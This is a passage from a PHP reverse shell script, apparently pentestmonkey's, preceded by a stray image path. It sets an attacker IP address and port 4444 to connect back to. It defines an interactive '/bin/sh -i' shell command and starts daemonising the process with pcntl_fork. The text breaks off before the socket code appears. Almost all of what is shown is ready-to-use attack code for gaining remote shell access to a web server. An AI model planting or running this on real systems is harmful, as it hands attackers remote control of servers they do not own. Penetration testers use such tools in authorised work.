 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.75.148';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();